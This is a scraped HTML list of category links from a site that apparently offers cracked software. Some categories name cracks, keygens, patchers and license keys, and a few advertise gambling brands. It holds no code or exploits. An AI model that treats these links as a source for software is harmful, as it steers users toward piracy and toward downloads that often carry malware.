	<li class="cat-item cat-item-22082"><a href="https://procrack.co/category/community/">community</a>
</li>
	<li class="cat-item cat-item-19175"><a href="https://procrack.co/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-17255"><a href="https://procrack.co/category/convert/">Convert</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://procrack.co/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://procrack.co/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-18429"><a href="https://procrack.co/category/cpu-tweak/">CPU Tweak</a>
</li>
	<li class="cat-item cat-item-17005"><a href="https://procrack.co/category/crack-key/">crack key</a>
</li>
	<li class="cat-item cat-item-16095"><a href="https://procrack.co/category/create/">Create</a>
</li>
	<li class="cat-item cat-item-21371"><a href="https://procrack.co/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-24990"><a href="https://procrack.co/category/data-cd-dvd-burnings/">Data CD/DVD Burnings</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://procrack.co/category/database-utilities/">database utilities</a>
</li>
	<li class="cat-item cat-item-14697"><a href="https://procrack.co/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-18826"><a href="https://procrack.co/category/database-utils-tools/">Database Utils Tools</a>
</li>
	<li class="cat-item cat-item-23448"><a href="https://procrack.co/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-26962"><a href="https://procrack.co/category/decrypting-decodings/">Decrypting &amp; Decodings</a>
</li>
	<li class="cat-item cat-item-30164"><a href="https://procrack.co/category/desktop-networking/">Desktop › Networking</a>
</li>
	<li class="cat-item cat-item-37347"><a href="https://procrack.co/category/desktop-enhancements-2/">Desktop Enhancements</a>
</li>
	<li class="cat-item cat-item-24740"><a href="https://procrack.co/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-22689"><a href="https://procrack.co/category/developer-tool/">Developer Tool</a>
</li>
	<li class="cat-item cat-item-18354"><a href="https://procrack.co/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-17182"><a href="https://procrack.co/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-23644"><a href="https://procrack.co/category/diary-calendar/">Diary &gt; Calendar</a>
</li>
	<li class="cat-item cat-item-19993"><a href="https://procrack.co/category/diary-organizers/">Diary-Organizers</a>
</li>
	<li class="cat-item cat-item-14603"><a href="https://procrack.co/category/diary-organizers-calendar/">Diary-Organizers-Calendar</a>
</li>
	<li class="cat-item cat-item-19994"><a href="https://procrack.co/category/diary-organizers-calendars/">Diary-Organizers-Calendars</a>
</li>
	<li class="cat-item cat-item-25512"><a href="https://procrack.co/category/digital-album/">Digital Album</a>
</li>
	<li class="cat-item cat-item-19480"><a href="https://procrack.co/category/digital-photo-tool/">Digital Photo Tool</a>
</li>
	<li class="cat-item cat-item-20282"><a href="https://procrack.co/category/digital-photo-tools/">Digital Photo Tools</a>
</li>
	<li class="cat-item cat-item-38263"><a href="https://procrack.co/category/digital-photos-tools/">Digital Photos Tools</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://procrack.co/category/download/">Download</a>
</li>
	<li class="cat-item cat-item-17396"><a href="https://procrack.co/category/download-hubs/">Download Hubs</a>
</li>
	<li class="cat-item cat-item-24337"><a href="https://procrack.co/category/download-hubs-edit/">Download Hubs › Edit</a>
</li>
	<li class="cat-item cat-item-32350"><a href="https://procrack.co/category/download-hubs-make/">Download Hubs › Make</a>
</li>
	<li class="cat-item cat-item-19675"><a href="https://procrack.co/category/download-hubs-open/">Download Hubs Open</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://procrack.co/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-21620"><a href="https://procrack.co/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-14930"><a href="https://procrack.co/category/downloader/">downloader</a>
</li>
	<li class="cat-item cat-item-22569"><a href="https://procrack.co/category/downloads-managers/">Downloads Managers</a>
</li>
	<li class="cat-item cat-item-29812"><a href="https://procrack.co/category/downloder/">Downloder</a>
</li>
	<li class="cat-item cat-item-14569"><a href="https://procrack.co/category/dp-animator/">Dp Animator</a>
</li>
	<li class="cat-item cat-item-18351"><a href="https://procrack.co/category/driver-booster/">driver-booster</a>
</li>
	<li class="cat-item cat-item-18555"><a href="https://procrack.co/category/driver-talent-pro/">driver-talent-pro</a>
</li>
	<li class="cat-item cat-item-19201"><a href="https://procrack.co/category/drivermax-softpedia/">drivermax-softpedia</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://procrack.co/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://procrack.co/category/drivers-updater/">Drivers-Updater</a>
</li>
	<li class="cat-item cat-item-17318"><a href="https://procrack.co/category/dvdfab-platinum/">DVDFab-Platinum</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://procrack.co/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-22340"><a href="https://procrack.co/category/e-mail/">E-mail</a>
</li>
	<li class="cat-item cat-item-32141"><a href="https://procrack.co/category/e-mail-mail-utilitie/">E-mail › Mail Utilitie</a>
</li>
	<li class="cat-item cat-item-30914"><a href="https://procrack.co/category/e-mail-mail-utilities/">E-mail › Mail Utilities</a>
</li>
	<li class="cat-item cat-item-14795"><a href="https://procrack.co/category/e-mail-clients/">E-mail Clients</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://procrack.co/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-16810"><a href="https://procrack.co/category/editing-tools/">Editing Tools</a>
</li>
	<li class="cat-item cat-item-17183"><a href="https://procrack.co/category/editors/">Editors</a>
</li>
	<li class="cat-item cat-item-17105"><a href="https://procrack.co/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://procrack.co/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://procrack.co/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-25676"><a href="https://procrack.co/category/file-editors/">File Editors</a>
</li>
	<li class="cat-item cat-item-14410"><a href="https://procrack.co/category/file-maker/">File maker</a>
</li>
	<li class="cat-item cat-item-21104"><a href="https://procrack.co/category/file-management-2/">File Management</a>
</li>
	<li class="cat-item cat-item-22434"><a href="https://procrack.co/category/file-managements/">File Managements</a>
</li>
	<li class="cat-item cat-item-17256"><a href="https://procrack.co/category/file-manager-2/">File manager</a>
</li>
	<li class="cat-item cat-item-17825"><a href="https://procrack.co/category/file-managers/">File managers</a>
</li>
	<li class="cat-item cat-item-21683"><a href="https://procrack.co/category/file-sharing/">File Sharing</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://procrack.co/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://procrack.co/category/file-transfer/">File-Transfer</a>
</li>
	<li class="cat-item cat-item-18702"><a href="https://procrack.co/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-17238"><a href="https://procrack.co/category/file-cd-dvd-catalog/">File/CD/DVD Catalog</a>
</li>
	<li class="cat-item cat-item-22863"><a href="https://procrack.co/category/files-management/">Files Management</a>
</li>
	<li class="cat-item cat-item-24386"><a href="https://procrack.co/category/finances-busines/">Finances &amp; Busines</a>
</li>
	<li class="cat-item cat-item-23891"><a href="https://procrack.co/category/finances-business-2/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-16642"><a href="https://procrack.co/category/finances-business/">Finances-Business</a>
</li>
	<li class="cat-item cat-item-18415"><a href="https://procrack.co/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-19364"><a href="https://procrack.co/category/firewall-tools/">Firewall tools</a>
</li>
	<li class="cat-item cat-item-17969"><a href="https://procrack.co/category/ftp-clients/">FTP Clients</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://procrack.co/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14084"><a href="https://procrack.co/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-35584"><a href="https://procrack.co/category/games-freeware-games/">Games › Freeware Games</a>
</li>
	<li class="cat-item cat-item-35583"><a href="https://procrack.co/category/games-games-demo/">Games › Games Demo</a>
</li>
	<li class="cat-item cat-item-29953"><a href="https://procrack.co/category/games-tools/">Games › Tools</a>
</li>
	<li class="cat-item cat-item-22180"><a href="https://procrack.co/category/games-blog/">Games Blog</a>
</li>
	<li class="cat-item cat-item-17239"><a href="https://procrack.co/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-17221"><a href="https://procrack.co/category/get/">get</a>
</li>
	<li class="cat-item cat-item-30224"><a href="https://procrack.co/category/get-clonebd-slysoft/">get › CloneBD-SlySoft</a>
</li>
	<li class="cat-item cat-item-37504"><a href="https://procrack.co/category/get-multimedia/">get › Multimedia</a>
</li>
	<li class="cat-item cat-item-24887"><a href="https://procrack.co/category/get-multimedia-video/">get › Multimedia › Video</a>
</li>
	<li class="cat-item cat-item-35884"><a href="https://procrack.co/category/get-multimedia-videos/">get › Multimedia › Videos</a>
</li>
	<li class="cat-item cat-item-31852"><a href="https://procrack.co/category/get-multimedia-videos-s/">get › Multimedia › Videos S</a>
</li>
	<li class="cat-item cat-item-29984"><a href="https://procrack.co/category/get-other-audio-tools/">get › Other-AUDIO-Tools</a>
</li>
	<li class="cat-item cat-item-35582"><a href="https://procrack.co/category/get-programming-pycharm/">get › Programming › PyCharm</a>
</li>
	<li class="cat-item cat-item-31850"><a href="https://procrack.co/category/get-programming-jetbrains/">get › Programming ›JetBrains</a>
</li>
	<li class="cat-item cat-item-38442"><a href="https://procrack.co/category/get-video-video-editors/">get › Video › Video-Editors</a>
</li>
	<li class="cat-item cat-item-36121"><a href="https://procrack.co/category/gigabyte/">GIGABYTE</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://procrack.co/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-38161"><a href="https://procrack.co/category/graphic-graphic-others/">Graphic › Graphic-Others</a>
</li>
	<li class="cat-item cat-item-30677"><a href="https://procrack.co/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-19734"><a href="https://procrack.co/category/graphic-editor/">Graphic Editor</a>
</li>
	<li class="cat-item cat-item-17479"><a href="https://procrack.co/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-19387"><a href="https://procrack.co/category/graphic-editors-tools/">Graphic Editors Tools</a>
</li>
	<li class="cat-item cat-item-14662"><a href="https://procrack.co/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-17629"><a href="https://procrack.co/category/graphic-plugins/">Graphic Plugins</a>
</li>
	<li class="cat-item cat-item-37113"><a href="https://procrack.co/category/graphic-viewers/">Graphic Viewers</a>
</li>
	<li class="cat-item cat-item-20319"><a href="https://procrack.co/category/graphics-editors/">Graphics Editors</a>
</li>
	<li class="cat-item cat-item-18960"><a href="https://procrack.co/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-20566"><a href="https://procrack.co/category/hard-disk-utilss/">Hard Disk Utilss</a>
</li>
	<li class="cat-item cat-item-27588"><a href="https://procrack.co/category/help-e-book-creator/">Help &amp; e-book creator</a>
</li>
	<li class="cat-item cat-item-17138"><a href="https://procrack.co/category/help-e-book-creators/">Help &amp; e-book creators</a>
</li>
	<li class="cat-item cat-item-21283"><a href="https://procrack.co/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-24387"><a href="https://procrack.co/category/home-educations/">Home &amp; Educations</a>
</li>
	<li class="cat-item cat-item-15941"><a href="https://procrack.co/category/html-editors/">HTML editors</a>
</li>
	<li class="cat-item cat-item-32493"><a href="https://procrack.co/category/icons-related/">Icons Related</a>
</li>
	<li class="cat-item cat-item-19674"><a href="https://procrack.co/category/image-converter/">Image Converter</a>
</li>
	<li class="cat-item cat-item-17702"><a href="https://procrack.co/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-20320"><a href="https://procrack.co/category/image-editors/">Image Editors</a>
</li>
	<li class="cat-item cat-item-19388"><a href="https://procrack.co/category/image-editors-tools/">Image Editors Tools</a>
</li>
	<li class="cat-item cat-item-17417"><a href="https://procrack.co/category/image-convertors/">Image-Convertors</a>
</li>
	<li class="cat-item cat-item-38953"><a href="https://procrack.co/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-22081"><a href="https://procrack.co/category/inspire-studio/">inspire-studio</a>
</li>
	<li class="cat-item cat-item-15829"><a href="https://procrack.co/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-26976"><a href="https://procrack.co/category/internet-file-sharing/">Internet › File Sharing</a>
</li>
	<li class="cat-item cat-item-35732"><a href="https://procrack.co/category/internet-files-sharing/">Internet › Files Sharing</a>
</li>
	<li class="cat-item cat-item-38671"><a href="https://procrack.co/category/internet-ftp-clients/">Internet › FTP Clients</a>
</li>
	<li class="cat-item cat-item-30565"><a href="https://procrack.co/category/internet-remote-utils/">Internet › Remote Utils</a>
</li>
	<li class="cat-item cat-item-23328"><a href="https://procrack.co/category/internet-seo/">Internet › SEO</a>
</li>
	<li class="cat-item cat-item-23239"><a href="https://procrack.co/category/internet-streaming/">Internet › Streaming</a>
</li>
	<li class="cat-item cat-item-29185"><a href="https://procrack.co/category/internet-webcam/">Internet › WebCam</a>
</li>
	<li class="cat-item cat-item-19028"><a href="https://procrack.co/category/internet-browsers-2/">Internet &gt;Browsers</a>
</li>
	<li class="cat-item cat-item-19906"><a href="https://procrack.co/category/internet-browser/">Internet Browser</a>
</li>
	<li class="cat-item cat-item-18961"><a href="https://procrack.co/category/internet-browsers/">Internet Browsers</a>
</li>
	<li class="cat-item cat-item-18962"><a href="https://procrack.co/category/internet-browsers-tools/">Internet Browsers Tools</a>
</li>
	<li class="cat-item cat-item-18558"><a href="https://procrack.co/category/internet-utilities/">Internet Utilities</a>
</li>
	<li class="cat-item cat-item-18617"><a href="https://procrack.co/category/internet-radio/">Internet-Radio</a>
</li>
	<li class="cat-item cat-item-24218"><a href="https://procrack.co/category/internet-radio-tv-player/">Internet-Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-14142"><a href="https://procrack.co/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-18704"><a href="https://procrack.co/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-29546"><a href="https://procrack.co/category/launcher-shutdown-tools/">Launcher-Shutdown-Tools</a>
</li>
	<li class="cat-item cat-item-38954"><a href="https://procrack.co/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-38934"><a href="https://procrack.co/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-38935"><a href="https://procrack.co/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-38955"><a href="https://procrack.co/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-16331"><a href="https://procrack.co/category/license-key/">License Key</a>
</li>
	<li class="cat-item cat-item-18557"><a href="https://procrack.co/category/linkassist-tools/">LinkAssist Tools</a>
</li>
	<li class="cat-item cat-item-34935"><a href="https://procrack.co/category/linux-distributions/">Linux Distributions</a>
</li>
	<li class="cat-item cat-item-21172"><a href="https://procrack.co/category/lockdown/">Lockdown</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://procrack.co/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-26312"><a href="https://procrack.co/category/mac-audio/">Mac › Audio</a>
</li>
	<li class="cat-item cat-item-26427"><a href="https://procrack.co/category/mac-audios/">Mac › Audios</a>
</li>
	<li class="cat-item cat-item-28805"><a href="https://procrack.co/category/mac-business/">Mac › Business</a>
</li>
	<li class="cat-item cat-item-36731"><a href="https://procrack.co/category/mac-desktop/">Mac › Desktop</a>
</li>
	<li class="cat-item cat-item-38783"><a href="https://procrack.co/category/mac-dtp-prepres/">Mac › DTP/Prepres</a>
</li>
	<li class="cat-item cat-item-31382"><a href="https://procrack.co/category/mac-dtp-prepress/">Mac › DTP/Prepress</a>
</li>
	<li class="cat-item cat-item-26313"><a href="https://procrack.co/category/mac-educational/">Mac › Educational</a>
</li>
	<li class="cat-item cat-item-23890"><a href="https://procrack.co/category/mac-finance/">Mac › Finance</a>
</li>
	<li class="cat-item cat-item-32353"><a href="https://procrack.co/category/mac-font-tools/">Mac › Font Tools</a>
</li>
	<li class="cat-item cat-item-27755"><a href="https://procrack.co/category/mac-games/">Mac › Games</a>
</li>
	<li class="cat-item cat-item-24121"><a href="https://procrack.co/category/mac-graphics/">Mac › Graphics</a>
</li>
	<li class="cat-item cat-item-35733"><a href="https://procrack.co/category/mac-internet-utilitie/">Mac › Internet Utilitie</a>
</li>
	<li class="cat-item cat-item-20813"><a href="https://procrack.co/category/mac-internet-utilities/">Mac › Internet Utilities</a>
</li>
	<li class="cat-item cat-item-23981"><a href="https://procrack.co/category/mac-internets-utilities/">Mac › Internets Utilities</a>
</li>
	<li class="cat-item cat-item-25314"><a href="https://procrack.co/category/mac-math-scientific/">Mac › Math/Scientific</a>
</li>
	<li class="cat-item cat-item-35734"><a href="https://procrack.co/category/mac-math-scientifics/">Mac › Math/Scientifics</a>
</li>
	<li class="cat-item cat-item-26870"><a href="https://procrack.co/category/mac-multimedia/">Mac › Multimedia</a>
</li>
	<li class="cat-item cat-item-30915"><a href="https://procrack.co/category/mac-video/">Mac › Video</a>
</li>
	<li class="cat-item cat-item-25513"><a href="https://procrack.co/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-18705"><a href="https://procrack.co/category/mac-utilities/">Mac Utilities</a>
</li>
	<li class="cat-item cat-item-16096"><a href="https://procrack.co/category/make/">Make</a>
</li>
	<li class="cat-item cat-item-21284"><a href="https://procrack.co/category/manage/">Manage</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://procrack.co/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-22570"><a href="https://procrack.co/category/manufacturers/">Manufacturers</a>
</li>
	<li class="cat-item cat-item-38221"><a href="https://procrack.co/category/memory-tweak/">Memory Tweak</a>
</li>
	<li class="cat-item cat-item-37862"><a href="https://procrack.co/category/microsoft-windows/">Microsoft › Windows</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://procrack.co/category/microsoft-tool/">Microsoft Tool</a>
</li>
	<li class="cat-item cat-item-18352"><a href="https://procrack.co/category/misc/">Misc</a>
</li>
	<li class="cat-item cat-item-31978"><a href="https://procrack.co/category/misc-networking-tools/">Misc. Networking Tools</a>
</li>
	<li class="cat-item cat-item-21570"><a href="https://procrack.co/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-25414"><a href="https://procrack.co/category/mobile-android-file/">Mobile › Android › FILE</a>
</li>
	<li class="cat-item cat-item-25415"><a href="https://procrack.co/category/mobile-apps/">Mobile Apps</a>
</li>
	<li class="cat-item cat-item-25227"><a href="https://procrack.co/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-19106"><a href="https://procrack.co/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-14441"><a href="https://procrack.co/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-23174"><a href="https://procrack.co/category/mobiles-phone-tools/">Mobiles Phone Tools</a>
</li>
	<li class="cat-item cat-item-38952"><a href="https://procrack.co/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://procrack.co/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-24219"><a href="https://procrack.co/category/multimedia-audio/">Multimedia › Audio</a>
</li>
	<li class="cat-item cat-item-25299"><a href="https://procrack.co/category/multimedia-audios/">Multimedia › Audios</a>
</li>
	<li class="cat-item cat-item-27097"><a href="https://procrack.co/category/multimedia-graphics/">Multimedia › Graphics</a>
</li>
	<li class="cat-item cat-item-23982"><a href="https://procrack.co/category/multimedia-photography/">Multimedia › Photography</a>
</li>
	<li class="cat-item cat-item-18827"><a href="https://procrack.co/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-19107"><a href="https://procrack.co/category/multimedia-videos/">Multimedia Videos</a>
</li>
	<li class="cat-item cat-item-20839"><a href="https://procrack.co/category/nances-business/">nances &amp; Business</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://procrack.co/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-18286"><a href="https://procrack.co/category/network-monitoring/">Network Monitoring</a>
</li>
	<li class="cat-item cat-item-30152"><a href="https://procrack.co/category/network-monitorings/">Network Monitorings</a>
</li>
	<li class="cat-item cat-item-18353"><a href="https://procrack.co/category/networking-tools/">Networking Tools</a>
</li>
	<li class="cat-item cat-item-29793"><a href="https://procrack.co/category/networks-monitoring/">Networks Monitoring</a>
</li>
	<li class="cat-item cat-item-26871"><a href="https://procrack.co/category/news-apple-mac/">News › Apple › Mac</a>
</li>
	<li class="cat-item cat-item-27858"><a href="https://procrack.co/category/news-security/">News › Security</a>
</li>
	<li class="cat-item cat-item-13643"><a href="https://procrack.co/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-16575"><a href="https://procrack.co/category/office-others-tools/">Office Others Tools</a>
</li>
	<li class="cat-item cat-item-17317"><a href="https://procrack.co/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-13989"><a href="https://procrack.co/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-38559"><a href="https://procrack.co/category/office-tools-clipboard/">Office tools › Clipboard</a>
</li>
	<li class="cat-item cat-item-23486"><a href="https://procrack.co/category/office-tools-pdf-2/">Office tools › PDF</a>
</li>
	<li class="cat-item cat-item-20034"><a href="https://procrack.co/category/office-tools-pdf/">Office tools PDF</a>
</li>
	<li class="cat-item cat-item-22815"><a href="https://procrack.co/category/omnisphere-crack/">omnisphere-crack</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://procrack.co/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-19818"><a href="https://procrack.co/category/os-enhancement/">OS Enhancement</a>
</li>
	<li class="cat-item cat-item-22325"><a href="https://procrack.co/category/os-enhancementes/">OS Enhancementes</a>
</li>
	<li class="cat-item cat-item-18155"><a href="https://procrack.co/category/os-enhancements/">OS Enhancements</a>
</li>
	<li class="cat-item cat-item-22864"><a href="https://procrack.co/category/osd-enhancements/">OSd Enhancements</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://procrack.co/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-32494"><a href="https://procrack.co/category/other-miscellaneous/">Other › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-29115"><a href="https://procrack.co/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-23980"><a href="https://procrack.co/category/other-internet-related/">Other Internet Related</a>
</li>
	<li class="cat-item cat-item-25889"><a href="https://procrack.co/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-23238"><a href="https://procrack.co/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-24886"><a href="https://procrack.co/category/other-videos-tools/">Other VIDEOS Tools</a>
</li>
	<li class="cat-item cat-item-24055"><a href="https://procrack.co/category/other-programming-files/">Other-Programming-Files</a>
</li>
	<li class="cat-item cat-item-17181"><a href="https://procrack.co/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-32352"><a href="https://procrack.co/category/others-font-utils/">Others › Font Utils</a>
</li>
	<li class="cat-item cat-item-25000"><a href="https://procrack.co/category/others-miscellaneous/">Others › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-24779"><a href="https://procrack.co/category/others-internet-related/">Others Internet Related</a>
</li>
	<li class="cat-item cat-item-21105"><a href="https://procrack.co/category/patchers/">Patchers</a>
</li>
	<li class="cat-item cat-item-13988"><a href="https://procrack.co/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://procrack.co/category/pdf-utilities/">PDF-Utilities</a>
</li>
	<li class="cat-item cat-item-11989"><a href="https://procrack.co/category/player/">player</a>
</li>
	<li class="cat-item cat-item-17116"><a href="https://procrack.co/category/players/">Players</a>
</li>
	<li class="cat-item cat-item-19612"><a href="https://procrack.co/category/products-etabs/">products etabs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://procrack.co/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-22782"><a href="https://procrack.co/category/programminges/">Programminges</a>
</li>
	<li class="cat-item cat-item-22688"><a href="https://procrack.co/category/programmings/">Programmings</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://procrack.co/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://procrack.co/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-18179"><a href="https://procrack.co/category/registry-tweak/">Registry Tweak</a>
</li>
	<li class="cat-item cat-item-19203"><a href="https://procrack.co/category/registry-tweak-relative/">Registry Tweak Relative</a>
</li>
	<li class="cat-item cat-item-19811"><a href="https://procrack.co/category/removal-tool/">Removal Tool</a>
</li>
	<li class="cat-item cat-item-18428"><a href="https://procrack.co/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-35585"><a href="https://procrack.co/category/reviews-game-reviews/">Reviews › Game reviews</a>
</li>
	<li class="cat-item cat-item-23553"><a href="https://procrack.co/category/reviews-windows/">reviews › windows ›</a>
</li>
	<li class="cat-item cat-item-36730"><a href="https://procrack.co/category/reviews-windows-xyplorer/">reviews › windows › XYplorer</a>
</li>
	<li class="cat-item cat-item-19514"><a href="https://procrack.co/category/reviews-relative/">reviews Relative</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://procrack.co/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16483"><a href="https://procrack.co/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-20373"><a href="https://procrack.co/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-22552"><a href="https://procrack.co/category/science-cads/">Science / CADs</a>
</li>
	<li class="cat-item cat-item-20603"><a href="https://procrack.co/category/sciences-cad/">Sciences / CAD</a>
</li>
	<li class="cat-item cat-item-18391"><a href="https://procrack.co/category/screaming/">Screaming</a>
</li>
	<li class="cat-item cat-item-38544"><a href="https://procrack.co/category/screen-recorder/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-17266"><a href="https://procrack.co/category/sdk-ddk/">SDK/DDK</a>
</li>
	<li class="cat-item cat-item-23401"><a href="https://procrack.co/category/secure-browsing-vpn/">Secure Browsing / VPN</a>
</li>
	<li class="cat-item cat-item-18416"><a href="https://procrack.co/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20567"><a href="https://procrack.co/category/secure-cleanings/">Secure cleanings</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://procrack.co/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-27660"><a href="https://procrack.co/category/security-encrypting-2/">Security › Encrypting</a>
</li>
	<li class="cat-item cat-item-38060"><a href="https://procrack.co/category/security-secure-cleaning/">Security › Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://procrack.co/category/security-encrypting/">Security Encrypting</a>
</li>
	<li class="cat-item cat-item-19905"><a href="https://procrack.co/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-20824"><a href="https://procrack.co/category/security-related-tools/">Security Related Tools</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://procrack.co/category/security-relative/">Security Relative</a>
</li>
	<li class="cat-item cat-item-22164"><a href="https://procrack.co/category/security-app/">Security-App</a>
</li>
	<li class="cat-item cat-item-24809"><a href="https://procrack.co/category/server-database-utils/">Server › Database Utils</a>
</li>
	<li class="cat-item cat-item-33946"><a href="https://procrack.co/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-24971"><a href="https://procrack.co/category/servers-databas-utils/">Servers › Databas Utils</a>
</li>
	<li class="cat-item cat-item-20812"><a href="https://procrack.co/category/servers-database-utils/">Servers › Database Utils</a>
</li>
	<li class="cat-item cat-item-28765"><a href="https://procrack.co/category/servers-ftp-servers/">Servers › FTP Servers</a>
</li>
	<li class="cat-item cat-item-38485"><a href="https://procrack.co/category/servers-proxy-servers/">Servers › Proxy Servers</a>
</li>
	<li class="cat-item cat-item-29382"><a href="https://procrack.co/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-15516"><a href="https://procrack.co/category/severs/">severs</a>
</li>
	<li class="cat-item cat-item-20602"><a href="https://procrack.co/category/sharaffodin-keygen/">Sharaffodin-KeyGen</a>
</li>
	<li class="cat-item cat-item-23385"><a href="https://procrack.co/category/shell-replacements/">Shell Replacements</a>
</li>
	<li class="cat-item cat-item-24287"><a href="https://procrack.co/category/signature-updates/">Signature/Updates</a>
</li>
	<li class="cat-item cat-item-17298"><a href="https://procrack.co/category/signatures/">Signatures</a>
</li>
	<li class="cat-item cat-item-17265"><a href="https://procrack.co/category/signatures-updates/">Signatures/Updates</a>
</li>
	<li class="cat-item cat-item-11990"><a href="https://procrack.co/category/software/">software</a>
</li>
	<li class="cat-item cat-item-19613"><a href="https://procrack.co/category/softwares-3d-analysis/">Softwares 3D Analysis</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://procrack.co/category/sound-editing/">Sound-Editing</a>
</li>
